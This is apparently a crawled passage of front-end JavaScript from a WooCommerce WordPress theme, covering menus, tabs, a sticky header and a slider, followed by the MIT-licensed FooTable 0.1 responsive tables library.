			//$(".big-select input").prop("readonly",true);
		}
	}
	
	handleSelect();
	
	$('.variations').on("click", ".reset_variations", function(){
        $('.big-select').select2("val", "");
    });
	
	
	$('.gbtr_tools_wrapper').on("click", ".top-bar-menu-trigger-mobile", function(){
			
		var topbar_menu_height = $('.gbtr_tools_account.mobile .topbar-menu').outerHeight();
	
		if ( $('.gbtr_tools_account.mobile').hasClass('slidedown') ) {
			$('.gbtr_tools_account.mobile').removeClass('slidedown').css('height',0);
		}else
		{
			$('.gbtr_tools_account.mobile').addClass('slidedown').css('height',topbar_menu_height);
		}
	})
	
	//topbar menu
	$('.gbtr_tools_account_wrapper').on('mouseenter',function(){
				
			var topbar_menu_position = $('.top-bar-menu-trigger').offset().left - 10;
			var trigger_width = $('.top-bar-menu-trigger').width();
			var topbar_menu_width = $('.gbtr_tools_account.desktop').width();
			console.log($('.gbtr_tools_account.desktop').width());
			
			if ( $(window).width()-topbar_menu_position-topbar_menu_width - 17 < 0 ) {
				topbar_menu_position = topbar_menu_position + ( $(window).width()-topbar_menu_position-topbar_menu_width ) - 15;
			}
			
			$('.gbtr_tools_account.desktop').css({'left':topbar_menu_position}).addClass('show');
			$('.top-bar-menu-trigger').addClass('on-hover');		
		});
		
	$('.gbtr_tools_account_wrapper').on('mouseleave',function(){
			$('.gbtr_tools_account.desktop').removeClass('show');
			$('.top-bar-menu-trigger').removeClass('on-hover');
	});
	
	//woocommerce widget filters
	$('.product_list_widget > li > a > img').each(function() {
		$(this).parent().before(this);
		$(this).wrap('<div class="product_list_widget_img_wrapper" />');
	});
	
	$('.product_list_widget > li > a span.product-title').each(function() { // ???
		if ($.trim($(this).text()).length > 30 ) { $(this).text($.trim($(this).text()).substr(0, 30) + "..."); }
	});
	
	
	//scroll on reviews tab
	$('.woocommerce-review-link').off('click').on('click',function(){
		
		$('.tabs li a').each(function(){
			if ($(this).attr('href')=='#tab-reviews') {
				$(this).trigger('click');
			}
		});
		
		var elem_on_screen_height = 0;
		
		if ( $('.site-header-sticky').length > 0 ) {
			elem_on_screen_height += $('.site-header-sticky').outerHeight();
		}
		
		if ( $('#wpadminbar').length > 0 ) {
			elem_on_screen_height += $('#wpadminbar').outerHeight();
		}
		
		if ( $('.getbowtied_theme_explorer_wrapper').length > 0 && $('.getbowtied_theme_explorer_wrapper').is('visible') ) {
			elem_on_screen_height += $('.getbowtied_theme_explorer_wrapper').outerHeight();
		}
		
		var tab_reviews_topPos = $('.woocommerce-tabs').offset().top - elem_on_screen_height;
		
		$('html, body').animate({
            scrollTop: tab_reviews_topPos
        }, 1000);
		
		return false;
	})
	
	//visible tab always relative  
	$('.panel').each(function(){
		
		var that = $(this);
		
		if ( that.is(':visible') ) {
			that.addClass('current');
		}
	})
	
	
	
	/*$('.product_list_widget > li > .product_list_widget_img_wrapper').each(function() {
		$(this).parent().children('a').prepend(this);
	});*/
	
	// responsive tables
	$('.footable').footable();
	
	// home slideshow
	/*$('.gbtr_slideshow .default-slider').iosSlider({
		snapToChildren: true,
		scrollbar: true,
		scrollbarHide: true,
		desktopClickDrag: true,
		scrollbarLocation: 'top',
		scrollbarHeight: '2px',
		scrollbarBackground: '#fff',
		scrollbarBorder: '0',
		scrollbarMargin: '10px',
		scrollbarOpacity: '0.3',
		navNextSelector: $('.default-slider-next'),
		navPrevSelector: $('.default-slider-prev')
	});*/
	
	/*content tabs*/	
	$('.shortcode_tabgroup').find("div.panel").hide();
	$('.shortcode_tabgroup').find("div.panel:first").show();
	$('.shortcode_tabgroup').find("ul li:first").addClass('active');
	 
	$('.shortcode_tabgroup ul li a').click(function(){
		//$('.shortcode_tabgroup ul li').removeClass('active');
		$(this).parent().parent().parent().find('ul li').removeClass('active');
		$(this).parent().addClass('active');
		var currentTab = $(this).attr('href');
		$(this).parent().parent().parent().find('div.panel').hide();
		$(currentTab).fadeIn(300);
		return false;
	});
	
	/*content accordion*/
	$('.accordion').each(function(){
		var acc = $(this).attr("rel") * 2;
		$(this).find('.accordion-inner:nth-child(' + acc + ')').show();
		$(this).find('.accordion-inner:nth-child(' + acc + ')').prev().addClass("active");
	});
	
	$('.accordion .accordion-title').click(function() {
		if($(this).next().is(':hidden')) {
			$(this).parent().find('.accordion-title').removeClass('active').next().slideUp(200);
			$(this).toggleClass('active').next().slideDown(200);
		} else {
			$(this).parent().find('.accordion-title').removeClass('active').next().slideUp(200);
		}
		return false;
	});

	$('.gbtr_login_register_reg .button').click(function() {
		
		// $('.gbtr_login_register_slider').animate({
		// 	left: -$('.gbtr_login_register_wrapper').width()
		// }, 300, function() {
		// 	// Animation complete.
		// });

		$('.gbtr_login_register_slider').addClass('active');
	
		$('.gbtr_login_register_wrapper').animate({
			// height: $('.gbtr_login_register_slide_2').height() + 100
		}, 300, function() {
			// Animation complete.
		});
		
		$('.gbtr_login_register_label_slider').animate({
			top: -$('.gbtr_login_register_switch').height()
		}, 300, function() {
			// Animation complete.
		});
	
	});
	
	$('.gbtr_login_register_log .button').click(function() {
		// $('.gbtr_login_register_slider').animate({
		// 	left: '0'
		// }, 300, function() {
		// 	// Animation complete.
		// });
		
		$('.gbtr_login_register_slider').removeClass('active');

		$('.gbtr_login_register_wrapper').animate({
			// height: $('.gbtr_login_register_slide_1').height() + 100
		}, 300, function() {
			// Animation complete.
		});
		
		$('.gbtr_login_register_label_slider').animate({
			top: '0'
		}, 300, function() {
			// Animation complete.
		});
	});

	
	/* button show */	
	$('.product_item').mouseenter(function(){
		$(this).find('.product_button').fadeIn(100, function() {
			// Animation complete.
		});
    }).mouseleave(function(){
		$(this).find('.product_button').fadeOut(100, function() {
			// Animation complete.
		});
    });
	
	$('p').filter(function() {
		return $.trim($(this).text()) === '' && $(this).children().length === 0;
	}).remove();
	
	$(".gallery").each(function() { 
		$(this).find('.fresco')
			.attr('data-fresco-group', $(this).attr('id'));
	});
	
	//audioPlayer	
	// $('audio').audioPlayer();
	
	//fitVids	
	$(".entry-content").fitVids();
	
	
	//woocommerce tabs
	$('.woocommerce-tabs .panel:first-child').addClass('current');
	$('.woocommerce-tabs ul.tabs li a').off('click').on('click', function(){
		var that = $(this);
		var currentPanel = that.attr('href');
		
		that.parent().siblings().removeClass('active')
					.end()
					.addClass('active');
		
		$('.woocommerce-tabs').find(currentPanel).siblings().filter(':visible').fadeOut(500,function(){
			$('.woocommerce-tabs').find(currentPanel).siblings().removeClass('current');
			$('.woocommerce-tabs').find(currentPanel).addClass('current').fadeIn(500);
		})
		
		return false;
	})
	
	
	//review form
	$("#review_form_wrapper").show();
	
	var screenTop;
	$('.custom_show_review_form').click(function () {
		
		screenTop = $(window).scrollTop();
		$("#review_form_wrapper_overlay").css('top',0).fadeIn(500);
		$('body').addClass('review_form_wrapper_overlay_active');
		
		if ( $('.getbowtied_theme_explorer_wrapper').size() > 0 ) {
			$('.getbowtied_theme_explorer_wrapper').hide();
		}
		
		if ( $('#wpadminbar').size() > 0 ) {
			$('#wpadminbar').hide();
		}
		$('#global_wrapper').hide();
		$(window).scrollTop(0);
		
		return false;
	});
	
	$('#review_form_wrapper_overlay_close').click(function () {
		
		$("#review_form_wrapper_overlay").css('top',screenTop).fadeOut(500);
		$('body').removeClass('review_form_wrapper_overlay_active');
		
		if ( $('.getbowtied_theme_explorer_wrapper').size() > 0 ) {
			$('.getbowtied_theme_explorer_wrapper').show();
		}
		
		if ( $('#wpadminbar').size() > 0 ) {
			$('#wpadminbar').show();
		}
		$('#global_wrapper').show();
		
		$(window).scrollTop(screenTop);
	});
	
	$('.demo_top_message .close').click(function () {		
		$(".demo_top_message").slideUp();
	});
	
	$(".doubleSlider-1")
		.mouseenter(function() {
			$(".theretailer_zoom").addClass("translated");
			$('.owl-prev,.owl-next').addClass('visible');
		})
		.mouseleave(function() {
			$(".theretailer_zoom").removeClass("translated");
			$('.owl-prev,.owl-next').removeClass('visible');
		});
	
	
	//show mobile footer	  
	$('.getbowtied-icon-more-retailer').on('click', function(){
		
		var trigger = $(this).parent();
		
		trigger.fadeOut('1000',function(){
			trigger.remove();
			$('.gbtr_widgets_footer_wrapper').fadeIn();
		});
	});
	
	
	//sticky header
	var headerHeight,minPos;
	function StickyHeaderShowPosition() {
		
		headerHeight = $('.site-header').outerHeight();
		if ( headerHeight*1.3 > 400 ) {
			minPos = headerHeight*1.3;
		}else{
			minPos = 400;
		}
		
	}
	
	if ( ( $(window).outerWidth() > 1024 ) && ( $('.site-header-sticky').size() > 0 ) ) {
		
		StickyHeaderShowPosition()
		
		if ( $(this).scrollTop() > minPos && !$('.site-header-sticky').hasClass('on_page_scroll') ) {
			$('.site-header-sticky').addClass('on_page_refresh');
			if ( $('#wpadminbar').size() > 0 ) {
				$('.site-header-sticky').addClass('wpadminbar_onscreen')
			}
		}
	}
	
	function toggleFresco() {		
		
		$(".item a").click(function() {
			if ( $(window).width() < 480 ) {
				return false;
			} 
		});
	}
	
	toggleFresco();
	
	$('.portfolio_section .items_wrapper').mixItUp();
	
	$(window).resize(function(){
		
		if ( $(window).width()>1024 ) {
			open_desktop_search();	
		}else{
			$('.gbtr_tools_search').off('hover');
		}
		
		toggleFresco();
		
		$(".main-navigation > ul > .menu-item > .sub-menu").css("left", "-15px");
		
	})
	
	
	//single post/product share
	$('.trigger-share-list').on('click',function(){
		
		var share_list_height = $('.box-share-list-inner').outerHeight();
		
		$('.box-share-list').css('height',share_list_height);
		$('.box-share-container').addClass('open');
		
		$("body").on('click',function(e) {
			if ( $('.box-share-container').hasClass('open') ) {
			
				if ( $(e.target).attr('class') == 'box-share-list-inner' ) {
					return;
				} else {
					$('.box-share-container').removeClass('open');
					$('.box-share-list').css('height',0);
					$('body').unbind('click');
				}
			
			}
		});
		
		return false;
	})
	
	//wishlist 
	$('.add_to_wishlist').on('click',function(){
		$(this).parents('.yith-wcwl-add-button').addClass('show_overlay');
	})
	
	$(window).scroll(function() {
        
		//sticky header
		if (  ( $(window).outerWidth() > 1024 ) && ( $('.site-header-sticky').size() > 0 ) ) {
		
			StickyHeaderShowPosition();
		
			var that = $('.site-header-sticky');
		
			if ( that.hasClass('on_page_refresh') ) {
				that.removeClass('on_page_refresh');
			}
				
			if ( $('#wpadminbar').size() > 0 ) {
				that.addClass('wpadminbar_onscreen')
			}
				
			if ( $(this).scrollTop() > minPos && !that.hasClass('on_page_scroll') ) {
				that.addClass('on_page_scroll');
			} else if ( $(this).scrollTop() <= minPos ) {
				if (that.hasClass('wpadminbar_onscreen')) {
					that.removeClass('on_page_scroll wpadminbar_onscreen');	
				}else{
					that.removeClass('on_page_scroll');
				}
			}
		}
	});	
	
	$(window).load(function(){
		
		setTimeout(function(){
			if ($(window).outerWidth() > 1024) {
				$(window).stellar({
					horizontalScrolling: false,
				});
			}
		},500);
		
	});
	
});

jQuery(document).ajaxStop(function() {
	
	"use strict";
	
	if (gbtr_order_review_content_global_var === "open") {
		
		jQuery('.gbtr_order_review_content').show();
		jQuery(".gbtr_order_review_header").removeClass("gbtr_checkout_header_nonactive");
		
	} else {
		
		jQuery(".gbtr_order_review_header").addClass("gbtr_checkout_header_nonactive");
		
	}
	
});


// slider

jQuery(function($) {
	
	"use strict";

	/*function slider_fullHeight() {
		
		$('.shortcode_getbowtied_slider').each(function() {			
			var fullHeight = $(window).height() - $('body:not(.header-transparent) .site-header').height() - $('#wpadminbar').height();
			if ($(this).hasClass('full_height')) {
				$(this).css('height', fullHeight);
			}

		})

	}*/

	//slider_fullHeight();

	$('.shortcode_getbowtied_slider').each(function(){

		var mySwiper = new Swiper ($(this), {
			
			// Optional parameters
		    direction: 'horizontal',
		    loop: true,
		    grabCursor: true,
			preventClicks: true,
			preventClicksPropagation: true,
			autoplay: 10000,
			speed: 600,
			effect: 'slide',
		    
		    // // If we need pagination
		    pagination: $(this).find('.quickview-pagination'),
		    paginationClickable: true,

		    // // Navigation arrows
		    nextButton: $(this).find('.swiper-button-next'),
		    prevButton: $(this).find('.swiper-button-prev'),

		    parallax: true,
		    
		    // // And if we need scrollbar
		    // scrollbar: '.swiper-scrollbar',
		})

	})

	/*$(window).resize(function() {
		
		//slider_fullHeight();

	})*/
});


--- FILE ---
content_type: application/javascript
request_url: https://www.ventanasfersan.com/wp-content/themes/theretailer/js/footable-0.1.js?ver=0.1
body_size: 4650
content:
/*!
 * FooTable - Awesome Responsive Tables
 * http://themergency.com/footable
 *
 * Requires jQuery - http://jquery.com/
 *
 * Copyright 2012 Steven Usher & Brad Vincent
 * Released under the MIT license
 * You are free to use FooTable in commercial projects as long as this copyright header is left intact.
 *
 * Date: 18 Nov 2012
 */
(function ($, w, undefined) {
  w.footable = {
    options: {
      delay: 100, // The number of millseconds to wait before triggering the react event
      breakpoints: { // The different screen resolution breakpoints
        phone: 480,
        tablet: 1024
      },
      parsers: {  // The default parser to parse the value out of a cell (values are used in building up row detail)
        alpha: function (cell) {
          return $(cell).data('value') || $.trim($(cell).text());
        }
      },
      toggleSelector: ' > tbody > tr:not(.footable-row-detail)', //the selector to show/hide the detail row
      createDetail: function (element, data) {  //creates the contents of the detail row
        for (var i = 0; i < data.length; i++) {
          element.append('<div><strong>' + data[i].name + '</strong> : ' + data[i].display + '</div>');
        }
      },
      classes: {
        loading : 'footable-loading',
        loaded : 'footable-loaded',
        sorted : 'footable-sorted',
        descending : 'footable-sorted-desc',
        indicator : 'footable-sort-indicator'
      },
      debug: false // Whether or not to log information to the console.
    },

    version: {
      major: 0, minor: 1,
      toString: function () {
        return w.footable.version.major + '.' + w.footable.version.minor;
      },
      parse: function (str) {
        version = /(\d+)\.?(\d+)?\.?(\d+)?/.exec(str);
        return {
          major: parseInt(version[1]) || 0,
          minor: parseInt(version[2]) || 0,
          patch: parseInt(version[3]) || 0
        };
      }
    },

    plugins: {
      _validate: function (plugin) {
        ///<summary>Simple validation of the <paramref name="plugin"/> to make sure any members called by Foobox actually exist.</summary>
        ///<param name="plugin">The object defining the plugin, this should implement a string property called "name" and a function called "init".</param>

        if (typeof plugin['name'] !== 'string') {
          if (w.footable.options.debug == true) console.error('Validation failed, plugin does not implement a string property called "name".', plugin);
          return false;
        }
        if (!$.isFunction(plugin['init'])) {
          if (w.footable.options.debug == true) console.error('Validation failed, plugin "' + plugin['name'] + '" does not implement a function called "init".', plugin);
          return false;
        }
        if (w.footable.options.debug == true) console.log('Validation succeeded for plugin "' + plugin['name'] + '".', plugin);
        return true;
      },
      registered: [], // An array containing all registered plugins.
      register: function (plugin, options) {
        ///<summary>Registers a <paramref name="plugin"/> and its default <paramref name="options"/> with Foobox.</summary>
        ///<param name="plugin">The plugin that should implement a string property called "name" and a function called "init".</param>
        ///<param name="options">The default options to merge with the Foobox's base options.</param>

        if (w.footable.plugins._validate(plugin)) {
          w.footable.plugins.registered.push(plugin);
          if (options != undefined && typeof options === 'object') $.extend(true, w.footable.options, options);
          if (w.footable.options.debug == true) console.log('Plugin "' + plugin['name'] + '" has been registered with the Foobox.', plugin);
        }
      },
      init: function (instance) {
        ///<summary>Loops through all registered plugins and calls the "init" method supplying the current <paramref name="instance"/> of the Foobox as the first parameter.</summary>
        ///<param name="instance">The current instance of the Foobox that the plugin is being initialized for.</param>

        for(var i = 0; i < w.footable.plugins.registered.length; i++){
          try {
            w.footable.plugins.registered[i]['init'](instance);
          } catch(err) {
            if (w.footable.options.debug == true) console.error(err);
          }
        }
      }
    }
  };

  var instanceCount = 0;

  $.fn.footable = function(options) {
    ///<summary>The main constructor call to initialize the plugin using the supplied <paramref name="options"/>.</summary>
    ///<param name="options">
    ///<para>A JSON object containing user defined options for the plugin to use. Any options not supplied will have a default value assigned.</para>
    ///<para>Check the documentation or the default options object above for more information on available options.</para>
    ///</param>

    options=options||{};
    var o=$.extend(true,{},w.footable.options,options); //merge user and default options
    return this.each(function () {
      instanceCount++;
      this.footable = new Footable(this, o, instanceCount);
    });
  };

  //helper for using timeouts
  function Timer() {
    ///<summary>Simple timer object created around a timeout.</summary>
    var t=this;
    t.id=null;
    t.busy=false;
    t.start=function (code,milliseconds) {
      ///<summary>Starts the timer and waits the specified amount of <paramref name="milliseconds"/> before executing the supplied <paramref name="code"/>.</summary>
      ///<param name="code">The code to execute once the timer runs out.</param>
      ///<param name="milliseconds">The time in milliseconds to wait before executing the supplied <paramref name="code"/>.</param>

      if (t.busy) {return;}
      t.stop();
      t.id=setTimeout(function () {
        code();
        t.id=null;
        t.busy=false;
      },milliseconds);
      t.busy=true;
    };
    t.stop=function () {
      ///<summary>Stops the timer if its runnning and resets it back to its starting state.</summary>

      if(t.id!=null) {
        clearTimeout(t.id);
        t.id=null;
        t.busy=false;
      }
    };
  };

  function Footable(t, o, id) {
    ///<summary>Inits a new instance of the plugin.</summary>
    ///<param name="t">The main table element to apply this plugin to.</param>
    ///<param name="o">The options supplied to the plugin. Check the defaults object to see all available options.</param>
    ///<param name="id">The id to assign to this instance of the plugin.</param>

    var ft = this;
    ft.id = id;
    ft.table = t;
    ft.options = o;
    ft.breakpoints = [];
    ft.breakpointNames = '';
    ft.columns = { };

    var opt = ft.options;
    var cls = opt.classes;

    // This object simply houses all the timers used in the footable.
    ft.timers = {
      resize: new Timer(),
      register: function (name) {
        ft.timers[name] = new Timer();
        return ft.timers[name];
      }
    };

    w.footable.plugins.init(ft);

    ft.init = function() {
      var $window = $(w), $table = $(ft.table);

      if ($table.hasClass(cls.loaded)) {
        //already loaded FooTable for the table, so don't init again
        ft.raise('footable_already_initialized');
        return;
      }

      $table.addClass(cls.loading);

      // Get the column data once for the life time of the plugin
      $table.find('> thead > tr > th, > thead > tr > td').each(function() {
        var data = ft.getColumnData(this);
        ft.columns[data.index] = data;

        var count = data.index + 1;
        //get all the cells in the column
        var $column = $table.find('> tbody > tr > td:nth-child(' + count + ')');
        //add the className to the cells specified by data-class="blah"
        if (data.className != null) $column.not('.footable-cell-detail').addClass(data.className);
      });

      // Create a nice friendly array to work with out of the breakpoints object.
      for(var name in opt.breakpoints) {
        ft.breakpoints.push({ 'name': name, 'width': opt.breakpoints[name] });
        ft.breakpointNames += (name + ' ');
      }

      // Sort the breakpoints so the smallest is checked first
      ft.breakpoints.sort(function(a, b) { return a['width'] - b['width']; });

      //bind the toggle selector click events
      ft.bindToggleSelectors();

      ft.raise('footable_initializing');

      $table.bind('footable_initialized', function (e) {
        //resize the footable onload
        ft.resize();

        //remove the loading class
        $table.removeClass(cls.loading);

        //hides all elements within the table that have the attribute data-hide="init"
        $table.find('[data-init="hide"]').hide();
        $table.find('[data-init="show"]').show();

        //add the loaded class
        $table.addClass(cls.loaded);
      });

      $window
        .bind('resize.footable', function () {
          ft.timers.resize.stop();
          ft.timers.resize.start(function() {
            ft.raise('footable_resizing');
            ft.resize();
            ft.raise('footable_resized');
          }, opt.delay);
        });

      ft.raise('footable_initialized');
    };
    
    //moved this out into it's own function so that it can be called from other add-ons
    ft.bindToggleSelectors = function() {
      var $table = $(ft.table);
      $table.find(opt.toggleSelector).unbind('click.footable').bind('click.footable', function (e) {
        if ($table.is('.breakpoint')) {
          var $row = $(this).is('tr') ? $(this) : $(this).parents('tr:first');
          ft.toggleDetail($row.get(0));
        }
      });      
    };

    ft.parse = function(cell, column) {
      var parser = opt.parsers[column.type] || opt.parsers.alpha;
      return parser(cell);
    };

    ft.getColumnData = function(th) {
      var $th = $(th), hide = $th.data('hide');
      hide = hide || '';
      hide = hide.split(',');
      var data = {
        'index': $th.index(),
        'hide': { },
        'type': $th.data('type') || 'alpha',
        'name': $th.data('name') || $.trim($th.text()),
        'ignore': $th.data('ignore') || false,
        'className': $th.data('class') || null
      };
      data.hide['default'] = ($th.data('hide')==="all") || ($.inArray('default', hide) >= 0);

      for(var name in opt.breakpoints) {
        data.hide[name] = ($th.data('hide')==="all") || ($.inArray(name, hide) >= 0);
      }
      var e = ft.raise('footable_column_data', { 'column': { 'data': data, 'th': th } });
      return e.column.data;
    };

    ft.getViewportWidth = function() {
      return window.innerWidth || (document.body ? document.body.offsetWidth : 0);
    };

    ft.getViewportHeight = function() {
      return window.innerHeight || (document.body ? document.body.offsetHeight : 0);
    };

    ft.hasBreakpointColumn = function(breakpoint) {
      for(var c in ft.columns) {
        if (ft.columns[c].hide[breakpoint]) {
          return true;
        }
      }
      return false;
    };

    ft.resize = function() {
      var $table = $(ft.table);
      var info = {
        'width': $table.width(),                  //the table width
        'height': $table.height(),                //the table height
        'viewportWidth': ft.getViewportWidth(),   //the width of the viewport
        'viewportHeight': ft.getViewportHeight(), //the width of the viewport
        'orientation': null
      };
      info.orientation = info.viewportWidth > info.viewportHeight ? 'landscape' : 'portrait';

      if (info.viewportWidth < info.width) info.width = info.viewportWidth;
      if (info.viewportHeight < info.height) info.height = info.viewportHeight;

      var pinfo = $table.data('footable_info');
      $table.data('footable_info', info);

      // This (if) statement is here purely to make sure events aren't raised twice as mobile safari seems to do
      if (!pinfo || ((pinfo && pinfo.width && pinfo.width != info.width) || (pinfo && pinfo.height && pinfo.height != info.height))) {
        var current = null, breakpoint;
        for (var i = 0; i < ft.breakpoints.length; i++) {
          breakpoint = ft.breakpoints[i];
          if (breakpoint && breakpoint.width && info.width <= breakpoint.width) {
            current = breakpoint;
            break;
          }
        }

        var breakpointName = (current == null ? 'default' : current['name']);

        var hasBreakpointFired = ft.hasBreakpointColumn(breakpointName);

        $table
          .removeClass('default breakpoint').removeClass(ft.breakpointNames)
          .addClass(breakpointName + (hasBreakpointFired ? ' breakpoint' : ''))
          .find('> thead > tr > th').each(function() {
            var data = ft.columns[$(this).index()];
            var count = data.index + 1;
            //get all the cells in the column
            var $column = $table.find('> tbody > tr > td:nth-child(' + count + '), > tfoot > tr > td:nth-child(' + count + '), > colgroup > col:nth-child(' + count + ')').add(this);

            if (data.hide[breakpointName] == false) $column.show();
            else $column.hide();
          })
          .end()
          .find('> tbody > tr.footable-detail-show').each(function() {
            ft.createOrUpdateDetailRow(this);
          });

        $table.find('> tbody > tr.footable-detail-show:visible').each(function() {
          var $next = $(this).next();
          if ($next.hasClass('footable-row-detail')) {
            if (breakpointName == 'default' && !hasBreakpointFired) $next.hide();
            else $next.show();
          }
        });

        ft.raise('footable_breakpoint_' + breakpointName, { 'info': info });
      }
    };

    ft.toggleDetail = function(actualRow) {
      var $row = $(actualRow),
          created = ft.createOrUpdateDetailRow($row.get(0)),
          $next = $row.next();

      if (!created && $next.is(':visible')) {
        $row.removeClass('footable-detail-show');
        $next.hide();
      } else {
        $row.addClass('footable-detail-show');
        $next.show();
      }
    };

    ft.createOrUpdateDetailRow = function (actualRow) {
      var $row = $(actualRow), $next = $row.next(), $detail, values = [];
      if ($row.is(':hidden')) return; //if the row is hidden for some readon (perhaps filtered) then get out of here
      $row.find('> td:hidden').each(function () {
        var column = ft.columns[$(this).index()];
        if (column.ignore == true) return true;
        values.push({ 'name': column.name, 'value': ft.parse(this, column), 'display': $.trim($(this).html()) });
      });
      var colspan = $row.find('> td:visible').length;
      var exists = $next.hasClass('footable-row-detail');
      if (!exists) { // Create
        $next = $('<tr class="footable-row-detail"><td class="footable-cell-detail"><div class="footable-row-detail-inner"></div></td></tr>');
        $row.after($next);
      }
      $next.find('> td:first').attr('colspan', colspan);
      $detail = $next.find('.footable-row-detail-inner').empty();
      opt.createDetail($detail, values);
      return !exists;
    };

    ft.raise = function(eventName, args) {
      args = args || { };
      var def = { 'ft': ft };
      $.extend(true, def, args);
      var e = $.Event(eventName, def);
      if (!e.ft) { $.extend(true, e, def); } //pre jQuery 1.6 which did not allow data to be passed to event object constructor
      $(ft.table).trigger(e);
      return e;
    };

    ft.init();
    return ft;
  };
})(jQuery, window);
